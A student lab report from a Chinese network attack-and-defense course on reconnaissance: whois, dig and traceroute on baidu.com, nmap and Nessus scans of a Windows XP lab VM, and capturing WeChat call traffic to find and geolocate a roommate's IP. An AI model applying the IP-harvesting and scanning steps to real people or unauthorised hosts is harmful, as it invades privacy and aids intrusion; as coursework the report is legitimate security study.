20232424 2025-2026-1 《网络与系统攻防技术》实验五实验报告

1.实验内容

(1)选择一个DNS域名进行查询,获取如下信息:DNS注册人及联系方式、该域名对应IP地址、IP地址注册人及联系方式、IP地址所在国家、城市和具体地理位置。

(2)尝试获取QQ中某一好友的IP地址,并查询获取该好友所在的具体地理位置。

(3)使用nmap开源软件对靶机环境进行扫描,得到是否活跃、开放端口、操作系统版本、安装服务的信息。

(4)使用Nessus开源软件对靶机环境进行扫描,得到开放端口、安全漏洞的信息,分析如何攻陷靶机环境。

(5)通过搜索引擎搜索个人网上足迹,确认隐私和信息泄露情况,感受网络安全问题。

(6)练习Google hack搜集技能,掌握至少10种高级搜索方法。

2.实验过程

2.1 对baidu.com进行DNS域名查询,获取信息

2.1.1 查询DNS注册人及联系方式



进入虚拟机kali,使用命令whois baidu.com查询百度的注册信息,如图:

图片内容分析(域名Whois查询结果)

- 核心信息梳理

- 域名:BAIDU.COM

- 注册商:MarkMonitor Information Technology (Shanghai) Co., Ltd.(IANA ID:3838)

- 时间节点:

- 注册过期时间:2028-10-11

- 创建时间:1999-10-11

- 更新时间:2025-04-08

- 联系信息:

- 注册商滥用联系邮箱:abusecomplaints@markmonitor.com

- 注册商滥用联系电话:+1.2083895740

- 域名状态:存在多种禁止操作状态,包括clientDeleteProhibited、clientTransferProhibited、clientUpdateProhibited、serverDeleteProhibited、serverTransferProhibited、serverUpdateProhibited,这些状态用于保障域名的管理安全,防止未经授权的删除、转移或更新操作。

2.1.2 查询对应域名的IP地址





使用命令dig baidu.com查询域名解析信息

解析结果(ANSWER SECTION):baidu.com对应4个IPv4地址,TTL均为5,分别是111.63.65.33、110.242.74.102、124.237.177.164、111.63.65.240



使用命令nslookup baidu.com查询域名

与上一步的结果一致

2.1.3 查询IP地址注册信息





对IP地址111.63.65.240使用whois命令来解析该IP地址的注册人及其邮箱、电话、地址信息。

Whois 查询是获取 IP 地址或网络机构注册、管理信息的工具,多用于网络安全溯源、资源合规管理。

图片内容分析

- 主体对象:中国移动(China Mobile Communications Corporation)

- IP地址段:

111.0.0.0 - 111.63.255.255(网络名称CMNET) - 机构属性:

- 类型:LIR(本地互联网注册管理机构)

- 地址:北京市西城区金融大街29号,邮编100032

- 联系方式:电话

+86-10-5268-6688,传真+86-10-5261-6187,邮箱hostmaster@chinamobile.com、abuse@chinamobile.com

- 资源管理信息:

- 维护机构(mnt-by):MAINT-CN-CMCC

- 滥用举报邮箱:

abuse@chinamobile.com(2025年9月15日验证有效) - 技术/管理联系人:HL1318-AP、CT74-AP等

- 路由段:

111.0.0.0/10,自治系统AS9808







对IP124.237.177.164同样采用whois进行分析

图片内容分析

- 核心信息梳理

- 主体对象:中国电信(China Telecom),网络名称CHINANET-HE(河北省网络)

- IP地址段:

124.236.0.0 - 124.239.255.255 - 机构与地址:

- 描述:中国电信河北省网络,实体地址位于北京市金融大街31号,邮编100032

- 联系方式:

- 滥用举报邮箱:

anti-spam@chinatelecom.cn(2025年11月13日验证有效) - 管理/技术联系人:

CH93-AP(admin-c、tech-c)、AC1573-AP(abuse-c)

- 滥用举报邮箱:

- 资源管理:

- 维护机构:

mnt-by为APNIC-HM,mnt-lower为MAINT-CHINANET-HE - 路由与IRT:

mnt-irt为IRT-CHINANET-CN

- 维护机构:



2.1.4 跟踪网络路由

使用traceroute命令追踪到数据包从本机到目标主机所经过的路径

traceroute是网络故障排查的核心工具,通过追踪数据包路径,可定位延迟节点或丢包环节

到达111.63.65.240需经过19跳

图片内容分析(traceroute路由追踪结果)

路由路径分析

| 跳数 | IP地址 | 类型与说明 |

|---|---|---|

| 1-2 | 192.168.1.1、192.168.189.2 |

私有IP,本地局域网网关/路由设备 |

| 3-5 | 172.16.151.254、172.16.254.85、192.168.254.1 |

私有IP,运营商内部网络节点 |

| 6 | 124.65.227.169 |

公有IP,进入公网的骨干网节点 |

| 7-8、10-13、15-18 | * |

节点未响应ICMP(可能因安全配置或网络延迟) |

| 9 | 219.158.21.178 |

公有IP,公网骨干网节点 |

| 14 | 112.54.105.102 |

公有IP,中间路由节点 |

| 19 | 111.63.65.240 |

目标服务器(baidu.com) |



到达124.237.177.164需经过20跳

图片内容分析(traceroute路由追踪结果)

路由路径分析

| 跳数 | IP地址 | 类型与说明 |

|---|---|---|

| 1-2 | 192.168.189.2、192.168.1.1 |

私有IP,本地局域网网关/路由设备 |

| 3-4 | 172.16.151.254、192.168.254.85 |

私有IP,运营商内部网络节点 |

| 5 | 192.168.1.1 |

私有IP,本地或运营商路由设备 |

| 6 | 124.65.227.169 |

公有IP,进入公网的骨干网节点 |

| 7-12、14、16-18 | * |

节点未响应ICMP(多因安全配置或网络延迟) |

| 13 | 27.129.17.42 |

公有IP,公网骨干网节点 |

| 15 | 222.222.85.106 |

公有IP,中间路由节点 |

| 20 | 124.237.177.164 |

目标服务器(baidu.com) |



使用tracert命令跟踪baidu.com,同样得到到[111.63.65.247]的路径,且跳数比使用虚拟机跟踪时减少一跳



2.1.5 获取IP地址注册位置

进入网站“UU在线工具”查询IP地址的具体位置

两个IP所在地与步骤2.1.3中结果略有出入



2.2 尝试获取一位好友的IP地址与具体地理位置

2.2.1 获取IP地址并查询地址

开启wireshark抓包后给舍友打微信语音电话,并将筛选条件设置为udp && ip.addr == 172..16.180.186

如上图,目的IP有“11.255.147.14”与“123.6.41.47”两个,查询第一个IP的地址

结果为北京丰台看丹路231号





2.3 使用nmap开源软件对靶机环境进行扫描

2.3.0 环境准备

此步骤需要一台kali虚拟机作为攻击机,一台Windows xp作为靶机,可参考CSDN教程配置,两台主机IP地址分别如下:



2.3.1 检查靶机IP地址是否活跃

使用命令nmap -sn 192.168.189.159扫描主机,结果为活跃状态

2.3.2 检查靶机IP地址开放的端口





使用命令nmap -sS 192.168.189.159扫描靶机开放的tcp端口

如图,并未发现开放端口。原因是靶机防火墙未关闭,关闭后再次扫描:

开放端口与服务

- 135/tcp(msrpc,Microsoft 远程过程调用服务)

- 139/tcp(netbios-ssn,NetBIOS 会话服务)

- 445/tcp(microsoft-ds,SMB 文件共享服务)



使用命令nmap -sU 192.168.189.159扫描靶机开放的tcp端口

开放端口与服务

- 123/udp(ntp,网络时间协议,用于系统时间同步)

- 137/udp(netbios-ns,NetBIOS 名称服务,支持 Windows 网络标识与发现)

- 138/udp(netbios-dgm,NetBIOS 数据报服务,用于 Windows 网络通信)

- 445/udp、500/udp 等



2.3.3 靶机安装的操作系统及版本

使用命令nmap -O 192.168.189.159,查询靶机安装的操作系统及版本

识别为Microsoft Windows XP SP2 或 SP3,设备类型为 “general purpose”(通用型)



2.3.4 靶机安装的服务

使用命令nmap -sV 192.168.189.159,查询靶机安装的服务

开放 TCP 端口与服务版本

- 135/tcp(msrpc,Microsoft Windows RPC 服务)

- 139/tcp(netbios-ssn,Microsoft Windows NetBIOS 会话服务)

- 445/tcp(microsoft-ds,Microsoft Windows XP 下的 SMB 文件共享服务)



2.4 用Nessus开源软件对靶机环境进行扫描



2.4.1靶机上开放的端口

在kali上下载并安装nessus,完成后访问“https://localhost:8834”创建新的scan,配置界面输入scan名称与目的地址192.168.189.159,保存后开启扫描

成功扫描到tcp开放端口135,139,445,与2.3结果一致

